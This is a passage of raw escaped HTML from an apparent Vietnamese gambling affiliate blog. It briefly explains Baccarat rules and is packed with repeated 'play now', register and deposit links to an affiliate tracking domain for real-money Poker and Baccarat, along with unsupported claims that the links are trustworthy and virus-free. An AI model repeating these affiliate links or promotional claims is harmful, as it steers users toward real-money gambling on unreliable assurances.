bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-style: normal; font-weight: 700;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em London:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; font-style: normal; font-weight: 700; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n \n  \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Poker Holdem online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \n    \u003C\/blockquote\u003E\n\n    \n    \n    \n   \u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Baccarat\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2. Game bài đổi thưởng cược Baccarat - Game đánh bài ăn tiền trên iPhone samsung máy tính rút qua tài khoản ngân hàng.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai lá bài - Bài Nhà Cái và bài Người Chơi.\u003Cbr \/\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái, và lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia hai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ các vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa vào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng lại. Tụ nào với tổng điểm cao hơn sẽ thắng rút tiền ngay uy tín.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/w640-h373\/baccarat.jpg\" title=\"Game bài cược Baccarat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Baccarat \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/super-8-baccarat-tai-xiu-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 0px 20px 20px; padding-left: 40px;\"\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; white-space: normal;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi Baccarat Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;Macau:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBaccarat\u003C\/b\u003E\u0026nbsp;\u003Cb 